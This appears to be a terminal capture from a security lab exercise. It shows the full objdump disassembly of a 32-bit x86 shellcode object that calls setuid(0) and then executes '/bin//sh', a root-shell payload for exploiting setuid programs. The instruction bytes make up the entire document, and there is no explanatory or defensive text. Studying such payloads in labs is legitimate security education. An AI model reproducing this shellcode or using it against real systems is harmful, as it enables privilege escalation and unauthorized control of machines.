 normaluser@hyoungshick-VirtualBox:~$ objdump -d -M intel shellcode.o
shellcode.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
0:   31 c0                   xor    eax,eax
2:   89 c3                   mov    ebx,eax
4:   b0 17                   mov    al,0x17
6:   cd 80                   int    0x80
8:   5b                      pop    ebx
9:   31 c0                   xor    eax,eax
b:   50                      push   eax
c:   68 2f 2f 73 68          push   0x68732f2f
11:   68 2f 62 69 6e          push   0x6e69622f
16:   89 e3                   mov    ebx,esp
18:   50                      push   eax
19:   89 e2                   mov    edx,esp
1b:   53                      push   ebx
1c:   89 e1                   mov    ecx,esp
1e:   b0 0b                   mov    al,0xb
20:   cd 80                   int    0x80